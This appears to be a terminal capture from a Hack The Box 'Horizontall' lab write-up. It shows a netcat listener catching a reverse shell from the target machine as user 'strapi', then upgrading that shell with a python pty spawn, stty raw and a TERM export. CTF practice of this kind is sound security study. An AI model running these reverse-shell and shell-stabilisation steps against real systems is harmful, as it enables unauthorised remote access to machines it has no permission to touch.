 ┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:41894.
/bin/sh: 0: can't access tty; job control turned off
$ ls
api
build
config
extensions
favicon.ico
node_modules
package.json
package-lock.json
public
README.md
yes
yes.pub
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
strapi@horizontall:~/myapi$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ stty raw -echo
┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
nc -nvlp 9001
strapi@horizontall:~/myapi$ ls
api    config      favicon.ico   package.json       public     yes
build  extensions  node_modules  package-lock.json  README.md  yes.pub
strapi@horizontall:~/myapi$ whoami
strapi
strapi@horizontall:~/myapi$
strapi@horizontall:~/myapi$ export TERM=xterm
strapi@horizontall:~/myapi$